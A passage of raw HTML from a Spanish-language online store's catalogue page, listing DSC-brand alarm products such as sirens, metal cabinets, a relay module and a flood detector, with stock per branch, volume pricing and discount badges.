<li> <a href='#' class='subsubtitulo'>MARCAS</a> </li><li><a href='#''> DSC </a> </li>

		</ul>
	</div>
	

<style type="text/css">

#oferta_contenedor_grande
{
	width:298px;
	height:auto;
	clear: both;
	margin: 10px 0px;
	border: 1px solid #EFEFEF;
}

#oferta_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/*font-weight:bold; text-align:center; line-height: 49px; */
 font-size: .8em; 
}

#oferta_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:120px; /* line-height:148px; */
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#oferta_1 a { text-decoration: none; color:#000; } /* #oferta_1 a { text-decoration: underline; color:#000; } */

#oferta_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:120px; /* line-height:148px; */
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#oferta_2 a { text-decoration: none; color:#000; } /* #oferta_2 a { text-decoration: underline; color:#000; } */

.reacomoda_oferta{width:49%; }

/* <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" /> */

</style>







</div>     </div>


<div id="menulado_catalogo_0" class="reacomoda_menulado_catalogo" >
	<button class="collapsible2">VER FILTROS</button>
	<div style="clear:both;">	
		<div class="content2" id="expande2">
			
			
			<div style='clear:both;width:auto;height:auto;line-height: 40px;color:#fff;margin:0px 0px 0px 0px;border: 0px solid #000;'>

 <div id='menu2lado'>


	<div id='menu2'>
		<ul>
	
			


		</ul>
	</div>
	




</div>

			</div>
		</div>
	</div>
</div>

     <div id="menulado_catalogo_2" class="reacomoda_menulado_catalogo" > 

<h1></h1><div style='clear:both;margin:0px 0px 0px 0px;border: 0px solid #000;'>



														<form action='catalogo.php?vermarca=DSC&' method='get'>

														<div id='mostrando'>
														Productos 1 al 24 de 69 &nbsp;

														<table align='right' border='0'>
														<tr>
														<td>
														Filtrar:
														</td>
														<td width='130' align='right'>



														<input type='hidden' name='vermarca' value='DSC'>
														<select name='orden' onChange='this.form.submit();' class='casilla_orden'>

														<option value=''>precio</option>


														<option value='mayor_precio'> mayor precio </option>
														<option value='menor_precio'> menor precio </option>
														<option value='todos'> todos </option>
														</select>

														</div>

														</td>
														<td>
														<select name='orden_existencia' onChange='this.form.submit();' class='casilla_orden'>
														<option value=''>ver solo</option>
														<option value='solo_existencia'> solo existencia </option>
														<option value='sin_existencia'> sin existencia </option>
														<option value='todos'> todos </option>
														</select>

														</td>
														</tr>
														</table>
														<div id='piefalso'></div>
															</div>
															
														</form>
														<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1013213" data-cve="RM1" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>20</td><td align='center' width='40'> A2551A </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">20</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1013213              </b><br>
			Clave: RM1
			</div>
			<div id="precioFin"> $164.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $162.36 c/u</td></tr>
<tr><td>5pz a 8pz: $161.00 c/u</td></tr>
<tr><td>9pz o más: $158.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$328 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=RM1&lg=DSC RM1 MODULO RELEVADOR UNICO CON CABLE'>MODULO RELEVADOR UNICO CON CABLES DE ALAMBRE VOLTAJE DE OPERACIÃ“N 12 VDC 3...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=RM1&lg=DSC RM1 MODULO RELEVADOR UNICO CON CABLE'><img src='productos/RM1.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=RM1&lg=DSC RM1 MODULO RELEVADOR UNICO CON CABLE'><img src='productos/RM1.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1013200" data-cve="GMX001" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>4</td><td align='center' width='40'> A13710 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>4 </td><td align='center' width='40'> B20650 </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>2  </td><td align='center' width='40'> C00840 </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">10</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1013200              </b><br>
			Clave: GMX001
			</div>
			<div id="precioFin"> $426.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $421.74 c/u</td></tr>
<tr><td>5pz a 8pz: $410.00 c/u</td></tr>
<tr><td>9pz o más: $377.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$852 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=GMX001&lg=DSC GMX001 GABINETE METÃLICO PARA SIREN'>GABINETE METÃLICO PARA SIRENA EXTERIOR DE 30 WATTS ( GS001)               ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #FF5200;font-weight:bold;'>OFERTA</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=GMX001&lg=DSC GMX001 GABINETE METÃLICO PARA SIREN'><img src='productos/GMX001.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=GMX001&lg=DSC GMX001 GABINETE METÃLICO PARA SIREN'><img src='productos/GMX001.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1006381" data-cve="PC5003C-TDL" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A13710 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>2 </td><td align='center' width='40'> B30540 </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>2  </td><td align='center' width='40'> C00840 </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">5</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1006381              </b><br>
			Clave: PC5003C-TDL
			</div>
			<div id="precioFin"> $374.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $370.26 c/u</td></tr>
<tr><td>5pz a 8pz: $357.00 c/u</td></tr>
<tr><td>9pz o más: $351.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$748 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=PC5003C-TDL&lg=DSC GMX003 GABINETE METALICO GRANDE BEIG'>GABINETE METALICO GRANDE BEIGE PC1832 - HS2032 - HS2128 (PC5003C)          ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #FFC31F;font-weight:bold;'>ULTIMAS PIEZAS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=PC5003C-TDL&lg=DSC GMX003 GABINETE METALICO GRANDE BEIG'><img src='productos/PC5003C-TDL.jpg' width='155' height='149' style='margin:0px 0px 0px 23px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=PC5003C-TDL&lg=DSC GMX003 GABINETE METALICO GRANDE BEIG'><img src='productos/PC5003C-TDL.jpg' width='155' height='149' style='margin:0px 0px 0px 23px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1004915" data-cve="SD20W" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>2</td><td align='center' width='40'> A02520 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>3 </td><td align='center' width='40'> B20510 </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">5</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1004915              </b><br>
			Clave: SD20W
			</div>
			<div id="precioFin"> $197.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $195.03 c/u</td></tr>
<tr><td>5pz a 8pz: $189.00 c/u</td></tr>
<tr><td>9pz o más: $180.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$394 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=SD20W&lg=DSC SD20W SIRENA CABLEADA EXTERIOR      '>SIRENA CABLEADA - PARA EXTERIOR - 12 VCD - 20W - 2 TONOS - 110 DB          ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #FFC31F;font-weight:bold;'>ULTIMAS PIEZAS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=SD20W&lg=DSC SD20W SIRENA CABLEADA EXTERIOR      '><img src='productos/SD20W.jpg' width='186' height='149' style='margin:0px 0px 0px 7px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=SD20W&lg=DSC SD20W SIRENA CABLEADA EXTERIOR      '><img src='productos/SD20W.jpg' width='186' height='149' style='margin:0px 0px 0px 7px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1012743" data-cve="WS4985" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>5</td><td align='center' width='40'> A25630 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">5</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1012743              </b><br>
			Clave: WS4985
			</div>
			<div id="precioFin"> $650.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $643.50 c/u</td></tr>
<tr><td>5pz a 8pz: $638.00 c/u</td></tr>
<tr><td>9pz o más: $626.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$1,300 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WS4985&lg=DSC WS4985 DETECTOR DE INUNDACION INALAM'>DETECTOR DE INUNDACION - INALAMBRICO - CON FRECUENCIA 433 MHZ - COMPATIBLE ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WS4985&lg=DSC WS4985 DETECTOR DE INUNDACION INALAM'><img src='productos/WS4985.png' width='200' height='115' style='margin:17px 0px 0px 0px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WS4985&lg=DSC WS4985 DETECTOR DE INUNDACION INALAM'><img src='productos/WS4985.png' width='200' height='115' style='margin:17px 0px 0px 0px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1004937" data-cve="SD-30W" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>2</td><td align='center' width='40'> A02520 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>2 </td><td align='center' width='40'> B20530 </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">4</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1004937              </b><br>
			Clave: SD-30W
			</div>
			<div id="precioFin"> $402.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $397.98 c/u</td></tr>
<tr><td>5pz a 8pz: $371.00 c/u</td></tr>
<tr><td>9pz o más: $347.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$804 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=SD-30W&lg=DSC SD30W ELECTRONIC SIREN SD 30W       '>SIRENA EXTERIOR 30W / 12VCD / 2 TONOS / 120DB                              ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #FF5200;font-weight:bold;'>OFERTA</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=SD-30W&lg=DSC SD30W ELECTRONIC SIREN SD 30W       '><img src='productos/SD-30W.jpg' width='113' height='149' style='margin:0px 0px 0px 44px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=SD-30W&lg=DSC SD30W ELECTRONIC SIREN SD 30W       '><img src='productos/SD-30W.jpg' width='113' height='149' style='margin:0px 0px 0px 44px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1012738" data-cve="SS102" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>3</td><td align='center' width='40'> A0212B </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">3</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1012738              </b><br>
			Clave: SS102
			</div>
			<div id="precioFin"> $771.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $763.29 c/u</td></tr>
<tr><td>5pz a 8pz: $758.00 c/u</td></tr>
<tr><td>9pz o más: $744.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$1,542 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=SS102&lg=DSC SS102 SENSOR DE IMPACTO CABLEADO    '>SENSOR DE IMPACTO CABLEADO - PUEDE MONITOREAR VIBRACIONES MENORES Y IMPACTO...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=SS102&lg=DSC SS102 SENSOR DE IMPACTO CABLEADO    '><img src='productos/SS102.png' width='112' height='149' style='margin:0px 0px 0px 44px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=SS102&lg=DSC SS102 SENSOR DE IMPACTO CABLEADO    '><img src='productos/SS102.png' width='112' height='149' style='margin:0px 0px 0px 44px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1004773" data-cve="SD15W-ULF" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>2</td><td align='center' width='40'> A0234E </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">2</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1004773              </b><br>
			Clave: SD15W-ULF
			</div>
			<div id="precioFin"> $176.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $174.24 c/u</td></tr>
<tr><td>5pz a 8pz: $171.00 c/u</td></tr>
<tr><td>9pz o más: $168.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$352 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=SD15W-ULF&lg=DSC SD15W SIRENA ELECTRONICA 15WATTS    '>SIRENA INTERIOR ELECTRONICA 15WATTS                                        ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=SD15W-ULF&lg=DSC SD15W SIRENA ELECTRONICA 15WATTS    '><img src='productos/SD15W-ULF.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
